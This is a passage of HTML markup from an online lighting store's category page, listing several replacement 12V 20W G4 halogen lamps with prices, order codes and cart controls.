                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6166753"
                   data-action="manualQtyChange"
                   aria-label="LIGHT BULB / LAMP G4 12V 20W"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6166753"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of LIGHT BULB / LAMP G4 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6166753" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6166753" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6166753">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6166753">
                  <input type="checkbox" name="products[]" value="6166753" id="compare-6166753" data-compare-id="6166753">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6917145"
    class="card custom-add-to-cart
    "
    data-test="card-6917145"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/osram-sylvania-64425-halogen.html"
           class="card-figure__link"
           aria-label="Osram Sylvania 64425 Replacement Halogen Bulb 20V 150W, $27.00

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1" alt="64425 HALOGEN" title="64425 HALOGEN" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6917145/797090/_G4_T3_Clear__30171.1765970692.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Osram Sylvania 64425 Replacement Halogen Bulb 20V 150W, $27.00

"
"
               href="https://www.interlightus.com/products/osram-sylvania-64425-halogen.html"
               
            >
                    Replacement Halogen for Osram Sylvania 64425 - 12V, 20W, G4 base - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-41U3-3</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/osram-sylvania-64425-halogen.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$27.00 ea</span><span class="subline">Sold by the unit for $27.00</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6917145"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Osram Sylvania 64425 Replacement Halogen Bulb 20V 150W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6917145"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6917145"
                   data-action="manualQtyChange"
                   aria-label="Osram Sylvania 64425 Replacement Halogen Bulb 20V 150W"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6917145"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Osram Sylvania 64425 Replacement Halogen Bulb 20V 150W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6917145" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6917145" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6917145">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6917145">
                  <input type="checkbox" name="products[]" value="6917145" id="compare-6917145" data-compare-id="6917145">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6166755"
    class="card custom-add-to-cart
    "
    data-test="card-6166755"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/shimadzu-uv-1800-halogen.html"
           class="card-figure__link"
           aria-label="Shimadzu 20V 200W Replacement Halogen Lamp, $35.68

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1" alt="UV-1800 HALOGEN" title="UV-1800 HALOGEN" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6166755/49966/_G4_T3_Clear__34473.1765971923.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Shimadzu 20V 200W Replacement Halogen Lamp, $35.68

"
"
               href="https://www.interlightus.com/products/shimadzu-uv-1800-halogen.html"
               
            >
                    Replacement Halogen for Shimadzu UV-1800 - 12V, 20W, 50Hz - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-5266-5</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/shimadzu-uv-1800-halogen.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$35.68 ea</span><span class="subline">Sold by the unit for $35.68</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6166755"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Shimadzu 20V 200W Replacement Halogen Lamp</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6166755"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6166755"
                   data-action="manualQtyChange"
                   aria-label="Shimadzu 20V 200W Replacement Halogen Lamp"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6166755"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Shimadzu 20V 200W Replacement Halogen Lamp</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6166755" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6166755" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6166755">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6166755">
                  <input type="checkbox" name="products[]" value="6166755" id="compare-6166755" data-compare-id="6166755">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8457537"
    class="card custom-add-to-cart
    "
    data-test="card-8457537"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/international-lighting-it-z3608.html"
           class="card-figure__link"
           aria-label="INTERNATIONAL IT-Z3608, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1" alt="IT-Z3608" title="IT-Z3608" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8457537/2157546/_G4_T3_Clear__50906.1752314949.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="INTERNATIONAL IT-Z3608, $28.73

"
"
               href="https://www.interlightus.com/products/international-lighting-it-z3608.html"
               
            >
                    Replacement for IT-Z3608 (for INTERNATIONAL) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WX-EDS9-8</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/international-lighting-it-z3608.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457537"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of INTERNATIONAL IT-Z3608</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8457537"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8457537"
                   data-action="manualQtyChange"
                   aria-label="INTERNATIONAL IT-Z3608"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457537"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of INTERNATIONAL IT-Z3608</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8457537" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8457537" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8457537">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8457537">
                  <input type="checkbox" name="products[]" value="8457537" id="compare-8457537" data-compare-id="8457537">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8457827"
    class="card custom-add-to-cart
    "
    data-test="card-8457827"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/juno-tl923.html"
           class="card-figure__link"
           aria-label="JUNO TL923, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1" alt="TL923" title="TL923" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8457827/2157836/_G4_T3_Clear__20580.1752315261.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="JUNO TL923, $28.73

"
"
               href="https://www.interlightus.com/products/juno-tl923.html"
               
            >
                    Replacement for TL923 (for JUNO) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-2J69-6</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/juno-tl923.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457827"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of JUNO TL923</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8457827"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8457827"
                   data-action="manualQtyChange"
                   aria-label="JUNO TL923"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457827"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of JUNO TL923</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8457827" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8457827" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8457827">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8457827">
                  <input type="checkbox" name="products[]" value="8457827" id="compare-8457827" data-compare-id="8457827">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6131260"
    class="card custom-add-to-cart
    "
    data-test="card-6131260"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/thermo-scientific-genesys-20.html"
           class="card-figure__link"
           aria-label="Thermo Scientific 20 Replacement Lamp 120V, $34.40

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1" alt="GENESYS 20" title="GENESYS 20" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6131260/8328/_G4_T3_Clear__38024.1765972890.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Thermo Scientific 20 Replacement Lamp 120V, $34.40

"
"
               href="https://www.interlightus.com/products/thermo-scientific-genesys-20.html"
               
            >
                    Replacement Lamp for Thermo Scientific Genesys 20 Spectrophotometer - 120V - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WX-LUH3-1</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/thermo-scientific-genesys-20.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
